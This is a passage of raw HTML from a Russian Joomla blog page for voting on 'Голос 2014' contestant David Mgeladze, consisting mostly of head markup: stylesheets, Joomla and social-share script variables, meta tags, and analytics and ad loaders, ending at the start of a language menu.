

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze
body_size: 12326
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta name="description" content="Давид Мгеладзе - голосование Лучший участник Голос 2014">
	<title>Давид Мгеладзе</title>
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">
	<link href="https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze" rel="canonical">

	<link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" /><noscript><link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/components/com_jcomment/tpl/default/style.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" media="print" onload="this.media='all'" /><noscript><link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/user.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/all4.css" rel="stylesheet" />
	<link href="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/css/jquery.toastmessage99.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<style nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: #2a69b8;
		--template-special-color: #001B4C;
		
	}</style>

	<script src="/media/vendor/jquery/js/jquery.min.js?3.6.0"></script>
	<script src="/components/com_jcomment/js/main.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/ajax.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/reactions.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/mod_menu/js/menu-es5.min.js?749a5d883f86852692d7309e913093bd" nomodule defer></script>
	<script type="application/json" class="joomla-script-options new" nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">{"joomla.jtext":{"ERROR":"\u041e\u0448\u0438\u0431\u043a\u0430","MESSAGE":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","NOTICE":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435","WARNING":"\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435","JCLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","JOK":"\u041e\u043a","JOPEN":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c"},"system.paths":{"root":"","rootFull":"https:\/\/beauty-around.com\/","base":"","baseFull":"https:\/\/beauty-around.com\/"},"csrf.token":"9e01224f3b289974ccfc9cb492fb4450"}</script>
	<script src="/media/system/js/core.min.js?17121a112ecec3d656efe5c5f493429c9acf2179"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.6.0" nomodule defer></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.1.3" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?70b6651d6deab46dc8a25f03338f66f540cc62e2" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?8043bcfe22c1d170882efc3d000f60163f4a88b3" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.1.3" type="module"></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6d18a0e3df2fb871b5bc7538c44a395beddb1c08" type="module"></script>
	<script src="/media/templates/site/cassiopeia/js/user1.js?749a5d883f86852692d7309e913093bd"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/init99.js"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/cookies.js"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/jquery.toastmessage99.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var jcommentLiveSite = 'https://beauty-around.com/';var COM_JCOMMENT_REACTIONS_LIKE = 'Like';var COM_JCOMMENT_REACTIONS_LOVE = 'Love';var COM_JCOMMENT_REACTIONS_CARE = 'Care';var COM_JCOMMENT_REACTIONS_HAHA = 'Haha';var COM_JCOMMENT_REACTIONS_SAD = 'Sigh';var COM_JCOMMENT_REACTIONS_WOW = 'Wow';var COM_JCOMMENT_REACTIONS_ANGRY = 'Grrr';var COM_JCOMMENT_REACTIONS_PEOPLE = '%d people';var COM_JCOMMENT_REACTIONS_OTHER_PEOPLE = ' <br/> and %d other people';var COM_JCOMMENT_REACTIONS_PERSON = '1 person';var COM_JCOMMENT_REACTIONS_OTHER_PERSON = ' <br/> and 1 other person';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">window.addEventListener('DOMContentLoaded', function(event){window.jcomment=new JComment(1091,'com_content','/ru/component/jcomment/');jcomment.setList('comments-list');});</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">window.addEventListener('DOMContentLoaded', function(event) {jcomment.setAntiCache(1,1,1);});</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_mobile = '';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">
                (function(d){
                  var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
                  p.type = 'text/javascript';
                  p.async = false;
                  p.defer = true;
                  p.src = 'https://beauty-around.com/media/plg_social2s/js/social2s.min.js';
                  f.parentNode.insertBefore(p, f);
                }(document));
            </script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var insert = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var insert_position = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var insert_element = '';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_checkCookie = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_lang_1tag = 'ru_RU';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_lang_2tag = 'ru';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_lang_direction = 'lang_directon_right';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_load_scripts_onload = '2';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_context = 'com_content.article';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_debug = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_version = '4.3.42';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_art_mobile_min = '978';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_k2_remove_social = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_sha = '';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_cta_active = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var s2s_cta_default = 'twitter';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var twitter_b_count_hide = '1';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var twitter_b_count = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var facebook_count_hide = '1';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var facebook_like_count = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var facebook_share_count = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var facebook_total_count = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var pinterest_count_hide = '1';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var pinterest_count = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var linkedin_count_hide = '1';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var linkedin_count = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var gplus_b_count_hide = '1';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var gplus_b_count = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var tumblr_count = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var tumblr_count_hide = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var vk_b_count_hide = '1';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var vk_b_count = '0';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var php_full_link = 'https%3A%2F%2Fbeauty-around.com%2Fru%2Fbest-voice-2014%2Fitem%2F1091-david_mgeladze';</script>
	<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">var php_title = '%D0%94%D0%B0%D0%B2%D0%B8%D0%B4%20%D0%9C%D0%B3%D0%B5%D0%BB%D0%B0%D0%B4%D0%B7%D0%B5';</script>
	<meta property="og:title" content="Давид Мгеладзе"><meta property="og:description" content=" Server time: January 23 2026 20:47:48&lt;br&gt;        	                                              	         ..."><meta property="og:site_name" content="Рейтинги красоты - авторский сетевой блог" /><meta property="og:url"  content="https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze" /><meta property="og:type"  content="website" /><meta property="fb:app_id" content="514279921989553" />
	<meta name="generator" content="SEO optimization" class="generator_tag">
	<!-- Start: Структурные данные гугла -->
            
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Главная",
            "item": "https://beauty-around.com/ru/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Голос 2014",
            "item": "https://beauty-around.com/ru/best-voice-2014"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Давид Мгеладзе",
            "item": "https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze"
        }
    ]
}
</script>
            <!-- End: Структурные данные гугла -->
	<meta property="og:locale" content="en_GB" class="SEO_ogp_tag">
	<meta property="og:url" content="https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze" class="SEO_ogp_tag">
	<meta property="og:type" content="article" class="SEO_ogp_tag">
	<meta property="og:title" content="Давид Мгеладзе" class="SEO_ogp_tag">
	<meta property="og:description" content="Давид Мгеладзе - голосование Лучший участник Голос 2014" class="SEO_ogp_tag">
	<meta property="og:image" content="https://beauty-around.com/images/gift.png" class="SEO_ogp_tag">
	<meta property="og:image:width" content="889" class="SEO_ogp_tag">
	<meta property="og:image:height" content="291" class="SEO_ogp_tag">
	<meta property="og:image:alt" content="paypal button" class="SEO_ogp_tag">
	<meta property="og:image:secure_url" content="https://beauty-around.com/images/gift.png" class="SEO_ogp_tag">
	<meta name="twitter::card" content="summary" class="tcards_tag">
	<meta name="twitter::title" content="Давид Мгеладзе" class="tcards_tag">
	<meta name="twitter::description" content="Давид Мгеладзе - голосование Лучший участник Голос 2014" class="tcards_tag">
	<meta name="twitter::url" content="https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze" class="tcards_tag">
	<meta name="twitter::image" content="https://beauty-around.com/images/gift.png" class="tcards_tag">



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3W689ZFQT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T3W689ZFQT');
</script>




<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>


                        
<!-- HEAD -->




<style>
    .display-flex {
            display: flex !important;
        }
    .justify-content {
        justify-content: center !important;
    }
    .billboard-height {
        min-height: 336px !important;
    }
    @media (min-width: 1025px) {
        .billboard-height {
            min-height: 250px !important;
        }
        .justify-content {
            justify-content: space-evenly !important;
        }
    }
</style>




        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
		<script type="application/ld+json" class="structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Главная",
            "item": "https://beauty-around.com/ru/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "Голос 2014",
            "item": "https://beauty-around.com/ru/best-voice-2014"
        }
    ]
}</script>
<script type="application/ld+json" class="structured_data_page">{
    "@context": "http://schema.org",
    "@graph": []
}</script></head>

<body class="site com_content wrapper-static view-article no-layout no-task itemid-212 has-sidebar-right">

	<header class="header container-header full-width">


	

<div caramel-id="01j7g1a0rz9y3h92fe8sxyz77n"></div>




		
					<div class="grid-child container-below-top">
				
<div id="mod-custom119" class="mod-custom custom">
	<p><a title="Авторский блог" href="/ru/"><img src="/images/HeaderRu.webp" alt="Авторский сетевой блог о красивом и удивительном в мире" width="540" height="76" /></a></p></div>

<div id="mod-custom145" class="mod-custom custom">
	<div class="cls_shapka"><span style="color: #000000;"><a href="/ru/log-in"><span style="color: #000000;"> <img style="opacity: 1; visibility: visible;" src="/images/icon-key.png" alt="icon-key.png" data-src="/images/icon-key.png" width="16" height="16" />Логин</span> </a> <br /><span style="color: #000000;"> <a href="/ru/karta"><span style="color: #000000;"> <img style="opacity: 1; visibility: visible;" src="/images/icon-email.png" alt="icon-email.png" data-src="/images/icon-email.png" width="16" height="16" /> Карта</span> </a> </span></span></div></div>
<div class="mod-languages">
	<p class="visually-hidden" id="language_picker_des_110">Выберите язык</p>


	<ul role="listbox" aria-labelledby="language_picker_des_110" class="mod-languages__list lang-block">

								<li>
				<a role="option"  href="/en/best-voice-2014">
